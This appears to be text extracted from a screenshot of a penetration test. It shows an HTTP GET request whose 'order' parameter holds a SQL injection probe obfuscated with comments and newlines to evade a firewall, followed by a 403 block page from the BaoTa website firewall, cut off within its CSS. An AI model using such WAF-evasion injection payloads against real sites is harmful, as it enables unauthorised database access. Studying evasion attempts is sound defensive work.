 GET
http:                  home_user_list.html?st=2&username=&page=&order=asd%0a--+asda
sdas%0a%0dselect--+ada%23saasd%0d%0afromasdasd HTTP/1.1
Host:
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
Referer:                        ome_user_list.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=23v4eu7u22dhu8i3iu55j6j8h5; userid=29707
Connection: close
HTTP/1.1 403 Forbidden
Server: nginx
Date: Sun, 12 Jul 2020 23:53:03 GMT
Content-Type: text/html
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
Content-Length: 1304
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>宝塔网站防火墙</title>
<style>
*{margin:0;padding:0;color:#444}
body{font-size:14px;font-family:"宋体"}
.main{width:600px;margin:10% auto;}
.title{background: #20a53a;color: #fff;font-size: 16px;height: 40px;line-height:
40px;padding-left: 20px;}
.content{background-color:#f3f7f9; height:280px;border:1px dashed #c6d9b6;padding:20px}
.t1{border-bottom: 1px dashed #c6d9b6;color: #ff4000;font-weight: bold; margin: 0 0
20px; padding-bottom: 18px;}
.t2{margin-bottom:8px; font-weight:bold}
ol{margin:0 0 20px 22px;padding:0;}
ol li{line-height:30px}